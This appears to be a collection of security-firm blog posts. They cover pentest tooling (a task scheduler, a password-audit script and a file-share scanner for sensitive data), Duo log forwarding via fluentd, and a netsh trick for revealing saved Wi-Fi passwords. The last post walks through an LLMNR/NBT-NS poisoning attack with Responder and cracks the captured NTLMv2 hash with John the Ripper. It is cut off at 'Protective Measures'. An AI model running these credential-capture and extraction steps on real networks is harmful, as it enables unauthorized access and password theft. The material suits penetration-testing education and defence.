At Stern Security, we’re constantly on the lookout for innovative tools that boost efficiency and improve our operational workflow. We were researching solutions to automate common tasks during penetration testing engagements, but nothing really fit our requirements. Today, we’re excited to introduce Reconnaimate—a powerful, open-source process manager and scheduler built in Python. Designed with modern security operations in mind, Reconnaimate provides an intuitive terminal interface that streamlines the management of system commands, background processes, and automated penetration test task scheduling.
Security professionals need reliable tools that not only monitor critical processes but also automate routine tasks. Reconnaimate brings together these essential capabilities:
Robust Process Management – Run system commands in the background, attach to live processes, and terminate tasks swiftly. This ensures that your security operations can monitor systems in real time while keeping logs of every action. Users aren’t limited to a subset of tools.

Dynamic Scheduling with Dependency Handling – Reconnaimate’s asynchronous scheduler lets you automate penetration test tasks with precision. The scheduler handles start times, delays, dependencies, and even auto-termination, ensuring that tasks run seamlessly without interfering with each other.
Organized Workspace Support – Keep your command outputs and histories neatly organized with dedicated workspaces. Each workspace maintains its own log files and command history—critical for audits, incident response, and maintaining operational integrity.
Interactive Terminal UI – Built using the modern Textual framework, Reconnaimate offers a rich terminal interface that makes it easy to monitor processes, view live outputs, and navigate command history with ease.
Key Features at a Glance
Penetration Test Process Management
Run commands in the background.
Attach/detach to view live process outputs.
Terminate processes or process groups swiftly using native commands or psutil on Windows.
Asynchronous Scheduler
Load scheduler files (in JSON format with a .recon extension) to automate tasks.
Validate schedules for circular dependencies and timing errors.
Manage task dependencies and delays to ensure orderly execution.
Workspace Integration
Create, list, and select workspaces to segregate logs and histories.
Automatically store command outputs in organized log files for thorough record-keeping.
Enhanced Monitoring: Quickly attach to running penetration test processes to monitor running processes in real time or view output logs to ensure the processes completed successfully.
Automated Penetration Test Task Scheduling: Automate routine security operations (e.g., vulnerability scans, security tools, OS commands) without manual intervention, ensuring consistency and reliability. Be as creative as you want.
Organized Data Management: Maintain a clear and structured log of all executed commands and their outputs. This is invaluable for forensic analysis, compliance audits, and maintaining operational continuity.
Customizable and Lightweight: Built with flexibility in mind, Reconnaimate can be easily integrated into your existing penetration testing toolkit, adapting to the specific needs of your operational environment.
Getting Started
Setting up Reconnaimate is straightforward. Here’s a quick guide to get you started:
Install Dependencies: pip install textual psutil
Clone the Repository: git clone https://github.com/sternsecurity/reconnaimate.git cd reconnaimate
Clone the Repository: python reconnaimate.py
Once running, the application presents you with a TUI (Terminal User Interface) featuring panels for running processes, live command outputs, and dedicated logs. The intuitive design ensures that even complex operations are handled with ease.
Conclusion
In today’s fast-paced security landscape, having the right tools can make all the difference. Reconnaimate embodies the principles of efficiency and precision—key to effective security operations in penetration testing engagements. At Stern Security, we believe that integrating such innovative solutions not only enhances our capabilities but also sets a new standard for operational excellence.
Explore Reconnaimate, integrate it into your workflows, and join us as we continue to push the boundaries of what’s possible in security operations and penetration testing. Stay tuned for more insights, tutorials, and updates from Stern Security.
For more details, check out the Reconnaimate GitHub repository and join the conversation on how innovative process management can redefine security operations.
Weak passwords are often the cause of data breaches. Love or hate them, everyone is using passwords today. Ensuring individuals are using strong passwords in important to securing an organization. Whether you’re performing a penetration test or a password audit, tools can help you add value and efficiency for your report.
At Stern Security, we created a tool called PassTheStats (https://github.com/sternsecurity/PassTheStats) to provide insight into the password strength. This has been incredibly helpful on penetration tests as we use the tool to perform password audits when we gain access to password databases. Simply feed the tool a text file of usernames and passwords in the format “username:password”, and the tool will give you the following:
Number of passwords less than 8 characters
Number of passwords equal to their username
Number of accounts with blank passwords
Number of accounts that may be administrators
Number of non-complex passwords
Top 10 most popular passwords
A full list of accounts with weak passwords and the reason each is weak
This tool has added great value to our penetration test reports, increased efficiency, and helped increase security. We hope you find it valuable as well 🙂
Technical Info Here are some quick technical points to help you use the tool.
Download a. Download the tool with the following command: git clone https://github.com/sternsecurity/PassTheStats.git
Password List a. There is a sample password list in the folder that is downloaded. You’ll need to use the same format for your file. The format is the following Username1:password1 Username2:password2 Username3:password3
Run the program a. Go to the PassTheStats folder and launch the tool with the following command: python3 PassTheStats.py [PASSWORD_FILE.txt] b. If you are running the command on the provided sample_cracked_password_file.txt, you would type the following: python3 PassTheStats.py sample_cracked_password_file.txt
Results a. The executive overview will be posted to the screen. The details of all of the password issues will be listed in a file that gets generated.
Sending Duo Logs to a Syslog Device: Duo + Fluentd
Duo Security is one of the most popular 2-factor authentication applications on the market today. All of the authentication and administrative logs are stored in the admin portal located at https://admin.duosecurity.com. Up until recently, if you wanted to view the logs, you either had to log into the admin portal or use the Duo API to query your Duo instance and manually pull the logs. There have been some scripts that individuals have released to perform this API query, but recently, Duo released their own official version: https://github.com/duosecurity/duo_log_sync/.
If you want to use the Duo Log Sync to stream the logs to a SIEM, it works well if your SIEM supports the json TCP stream. However, if your SIEM only supports log file reads or syslog, you need to do some extra work. In this article, we’ll discuss how to use another component, fluentd, to get syslog running with the Duo Log Sync and we’ll also give you regex rules to parse the Duo data. We’ll use a Windows server in our example, but the similar rules apply for Linux.

Set up Duo Admin API
First, you’ll need to add the Duo Admin API to your Duo instance.

Copy the keys – Once the “Duo Admin API” application is created, you’ll need to copy the hostname and key values to use in the Duo Log Sync configuration.
Use the Integration Key (ikey), Secret key (skey) and API hostname (hostname) values here to populate the configuration script
Set up the Duo Log Sync
Follow the instructions from the README on https://github.com/duosecurity/duo_log_sync/
Install Python3 on the server if it’s not already installed
Download the duo_log_sync program from https://github.com/duosecurity/duo_log_sync/. If you’re on linux, you can just clone the repository. On Windows, if you don’t have GIT installed, just download the zip and extract to the root directory.
Go to the duo_log_sync folder and from the command-line type:
python3 setup.py install
Create a temp folder at c:\temp to store the log files. On Linux, you’ll already have a /tmp folder that can be used.
Create/Edit the config.yml file located here c:\duo_log_sync\duologsync\config.yml Use the Example configuration from the README file as a guide. On Windows, you’ll need to escape the directory references and put the full path (see example config.yml below). Ensure you enter the skey, ikey, and host values from your Admin API application in the Duo Admin Management panel (see screenshot above).
Send data to SIEM or log device If your SIEM supports receiving data via TCP Streams, then all you need to do is put the IP information for the SIEM in the “transport” section of the config.yml file. Unfortunately, some SIEMs do not support this and require either a file dump or syslog. So if you can do the TCP streams, you can skip to the scheduled task section and ignore all of the fluentd steps. Otherwise, proceed to the next section.
Fluentd (https://www.fluentd.org/) can be used to accept the TCP stream data from the Duo_log_sync script and send it to your SIEM via syslog. We need to install and configure this to act as the “proxy” between the duo_log_sync script and your SIEM. This can be installed and configured on the same system that you configured the duo_log_sync, but it can also be installed on a different system. If you’re installing on the same system, then the duo_log_sync config.yml file should contain “localhost” for the “host” field in the “transport” section. If you set up fluentd on a separate system, then add the necessary host information in the config.yml file.
Download fluentd from https://www.fluentd.org/download. We’re using the Windows version here, but you can use any version. Use the respective installation guide per your OS version.
To install, from the td-agent prompt, type the following:
fluent-gem install fluent-plugin-remote_syslog

Edit the td-agent.conf file located here on Windows: C:/opt/td-agent/etc/td-agent/td-agent.conf
a. Go to the “built-in TCP input” section and put the following while commenting out the other lines if necessary with “#” characters. It should look like this:

b. (optional) Test the log delivery by sending the Duo logs to the screen. Add the lines below in the script. Otherwise, just skip to the next step to send files to your SIEM.

c. To send the logs to the SIEM, use the configuration below. Replace the host information with the hostname of your SIEM.
Test sending logs
Start the td-agent process
a. At the td-agent command prompt, type:
fluentd -c etc\td-agent\td-agent.conf
Run the duo_log_sync script
a. Open an admin command prompt. The duo script will NOT work from a non-admin prompt so you need to right-click on the CMD icon and click “run as administrator”
b. Enter the command to run:
duologsync c:\duo_log_sync\duologsync\config.yml
The command batches 1000 lines at a time and will continuously run. Note, there is a 5 minute delay from when it actually starts collecting logs.
Check progress at c:\temp\duologsync.log
Everything should now work and your logs should be going to the SIEM!
Schedule Task
Once everything works, we’ll want to schedule tasks for this to run automatically. First cancel the current running duo_log_sync and td-agent processes if they are running.
Type the commands below to register tg-agent as a service
fluentd --reg-winsvc i
fluentd --reg-winsvc-fluentdopt '-c C:/opt/td-agent/etc/td-agent/td-agent.conf -o C:/opt/td-agent/td-agent.log'
Using the Windows GUI, go to Control Panel -> System and Security -> Administrative Tools -> Services, and you’ll see Fluentd Windows Service
Start the Fluentd Windows Service and set it to run Automatically
Duo Log Sync as a service
Open the Task Scheduler
Click on “Create Task”
Name: Duo Log Sync
General -> Security Options. Run the task as your designated service account. Ensure the user does not need to be logged in.
Triggers Tab
a. New
b. Set to run at startup

Action Tab
a. Set this to start the Duo program
b. Use the full path to the duologsync.exe file
c. Arguments should be the location of the config.yml file.

Settings
a. Allow task to be run on demand
Manually kick off the task to start it. It’ll run continuously.
You’re done! You can manually kick off the task to ensure it runs properly.
Duo Log Regex
There are three basic logs in Duo, the Admin logs, auth logs, and telephony logs. To save you some time on parsing these events, here are the event types and associated regex commands.
Without using any 3rd party tools, you can use simple Window commands to display the saved passwords for remembered wireless networks. This is helpful if you forget or during security engagements.
Stern Security gained access to a laptop on a recent penetration test. We needed to gain access to a particular wireless network didn’t want to risk tripping any alerts so we just used Windows commands to get the passwords to saved wireless networks.
Here’s how:

List all saved wireless networks In order to list all saved wireless networks on a Windows device, use the following command:
netsh wlan show profiles
Display password Next, to display the password for a particular Wireless SSID profile, use the following command. Insert the SSID/Profile Name for “PROFILENAME” below:
netsh wlan show profiles name=PROFILENAME key=clear
Pyoneer was created to assist with the search for sensitive information while on customer engagements. The tool has been used in different scenarios, not just for penetration testing, but that is where the tools development began. Pyoneer’s base script was written overnight while sitting in a hotel room on an engagement. The idea came while completing another script, Spyder, to ingest a CSV file and mount shares, “Wouldn’t it be great to have something to automatically scan these shares?”. A quick search for an open-source tool turned up nothing, so I began writing the foundation of the script. It was in no way ready during the engagement and the development continued at home. It took roughly a week to complete the script.
While using the script on engagements it was clear it was lacking functionality and speed. The first iteration of the script treated all files as flat files and would perform regex searches based on a set of search terms and output a very basic log file. This led to figuring out how to scan file formats and the relevant data within files instead of the entire file. Enter file extension checking and “processing”. Functions were created to process doc(x), xls(x), pdf, image OCR (jpg, png, tiff). Each has its own requirements to pull only the data you want, office docs pre-office 2007 can be treated as OLE flies, 2007 and later need to be processed as zip files and specific xml tags contain the relevant data. Images require an OCR processor, PDFs need to be processed per page and images need to be extracted and run through an OCR processor separately.
Ok awesome, now I’m looking at the data I need, but do I need to open and scan every file or folder? Engagements are typically a week long, that doesn’t allow for much time to look for sensitive information even with automated scanning. Excluding as much as possible without missing important information is a balancing act. For this this I added filename, folder and extension exclusion lists to shorten the overall number of files being scanned. At the same time, options for database, virtual machine, and ransomware files were added.
Sweet, this thing is starting to run through file systems faster and produce more meaningful results. Is there any way to further speed up script? What about multi(threading/processing)? What about limiting concurrent matches in a single folder? What about being able to resume the script? The functionality could be endless….
AsyncIO and concurrent futures was added to help with multi-processing and file context handling. Python doesn’t have multi(threading/processing) natively and AsyncIO/Concurrent Futures is just a band aid but still works well enough. The integration of those two helped to speed up the script quite a bit. File match limiting per folder was also added, the limit is set via variable but helps to avoid scanning a folder with a large number of files that might contain the same data. The match is based on consecutive number of matches for the file extension. EG: 10 consecutive matches for .docx in the same folder. At this time, the ability to resume the script was added, this option is set via a Boolean variable in the script. It works by reading the last line in the output file and parsing the file path. The script the loops through the files till there is a match to the path and then picks up where it left off and starts scanning files again.
While the script has evolved quite a bit from where it first began, there is still more I’d like to add:
OCR for images in PDF files
User input on the CLI for user options
Expanding the database functionality
Expanding the regex patterns
Searching filenames for search terms
Better output
Add data size search limit EG. Search the first 25MB of a file
Pyoneer has a number of variables enable and disable functionality or set limits and paths: excludeExt- list of file extensions that are excluded. excludeFile- list of filenames with extension that are excluded. excludedirs- list of folder names that are excluded. checkfordb- Boolean true/false to check for the file extensions in listed in the dbExt variable. dbExt- list of database file externsions to check for. checkforransom- Boolean true/false to check for the file extensions in listed in the ransomExt variable. ransomExt- list of ransomware file extensions to check for. Checkforvm- Boolean true/false to check for the file extensions in listed in the vmExt variable. vmExt- list of virtual machine file extension to check for. searchTerms- regex list of words to search for separated by pipe ( | ). rootPath- this is the path that you want to search. EG. /mnt outputPath- this is the path where you want output file to be placed. EG. /home/output.csv resumescript- Boolean, if true, file will read the last line of output and begin searching for that file and begin scanning once found. matchlimit- this is the consecutive file extension limit per folder.
The script in its current state doesn’t require any CLI input and can be executed with ‘python3 pyoneer.py’
How can an attacker capture usernames and passwords on a local network by simply waiting for the computers to willingly give them up? LLMNR and NBT-NS poisoning!
Link-Local Multicast Name Resolution (LLMNR) and Netbios Name Service (NBT-NS) are two components of Microsoft Windows machines. LLLMNR was introduced in Windows Vista and is the successor to NBT-NS.
They are both seemingly innocuous components which allow machines on the same subnet help each other identify hosts when DNS fails. So if one machine tries to resolve a particular host, but DNS resolution fails, the machine will then attempt to ask all other machines on the local network for the correct address via LLMNR or NBT-NS.
This seems harmless in theory, but it opens up a major vulnerability that attackers can use to gain full credentials to a system.
Vulnerability
An attacker can listen on a network for these LLMNR (UDP/5355) or NBT-NS (UDP/137) broadcasts and respond to them, thus pretending that the attacker knows the location of the requested host.

Let’s look at an example in the diagram below.
The victim machine wants to go the print server at \\printserver, but mistakenly types in \\pintserver.
The DNS server responds to the victim saying that it doesn’t know that host.
The victim then asks if there is anyone on the local network that knows the location of \\pintserver
The attacker responds to the victim saying that it is the \\pintserver
The victim believes the attacker and sends its own username and NTLMv2 hash to the attacker.
The attacker can now crack the hash to discover the password
1. Download the Responder software: git clone https://github.com/SpiderLabs/Responder.git
2. Run the Responder help menu: python Responder.py -h
Notice a couple mandatory options:
-i [IP] : the attacker’s IP address (or the IP address to send the traffic to) -b [0/1]: Set this to 1 if you want to return a Basic HTTP authentication. 0 will return an NTLM authentication.
In addition to those options, there are many switches which allow you to turn on or off various services to poison – http, https, smb, sql, ftp, ldap, dns, etc…
Let’s follow the example in the image above.
1. To set things up, the attacker at 192.168.1.77 starts responder with “python Responder.py -I eth0 -wfv”.
#python Responder.py -I eth0 7 -wfv
NBT Name Service/LLMNR Answerer 1.0.
To kill this script hit CRTL-C

[+]NBT-NS & LLMNR responder started
Global Parameters set
Challenge set is: 1122334455667788
WPAD Proxy Server is:On
HTTP Server is:ON
SMB Server is:ON
SQL Server is:ON
FTP Server is:ON
DNS Server is:ON
LDAP Server is:ON
FingerPrint Module is:OFF
2. The victim at 192.168.1.74 tries to go to \\pintserver which doesn’t exist. 3. The victim asks anyone on the local network for help identifying the \\pintserver 4. The attacker responds 5. The victim sends their credentials to the attacker.
LLMNR poisoned answer sent to this IP: 192.168.1.74. The requested name was : pintserver.
[+]SMB-NTLMv2 hash captured from :  192.168.1.74
Domain is : WORKGROUP
User is : testuser
[+]SMB complete hash is : testuser::WORKGROUP:
1122334455667788:834735BBB9FBC3B168F1A721C5888E39:01010000000000004F51B4E9FADFCE01A7ABBB61969951540000000002000A0073006D006200310032000100140053004500520056004500520032003000300038000400160073006D006200310032002E006C006F00630061006C0003002C0053004500520056004500520032003000300038002E0073006D006200310032002E006C006F00630061006C000500160073006D006200310032002E006C006F00630061006C000800300030000000000000000000000000200000DFEC64C689142E250762FE31AD029114A4DFF12665D21124ED6C5111BA7D86710A0010000000000000000000000000000000000009001E0063006900660073002F00700069006E0074007300650072007600650072000000000000000000
6. The Responder program stores the credentials in a file in the local directory called SMB-NTLMv2-Client-192.168.1.74.txt 7. The Attacker runs john the ripper against the file with the “john SMB-NTLMv2-Client-192.168.1.74.txt” command and John the Ripper immediately discovers the password of “password1”
#john SMB-NTLMv2-Client-192.168.1.74.txt
Loaded 1 password hash (NTLMv2 C/R MD4 HMAC-MD5 [32/64])
password1        (testuser)
guesses: 1  time: 0:00:00:00 DONE (Tue Nov 12 15:56:46 2013)  c/s: 114620  trying: 123456 - crawford
Use the "--show" option to display all of the cracked passwords reliably
Packet Capture
Let’s look at what’s happening at the network level.
You can see the victim at 192.168.1.74 making a name query to the DNS server for “pintserver”.
The DNS doesn’t know the host.
The victim then makes a LLMNR broadcast for “pintserver”.
The attacker at 192.168.1.77 responds.
The victim creates an SMB connection to the attacker and sends its username and password hash.
Protective Measures
Fixing the issue is easy:
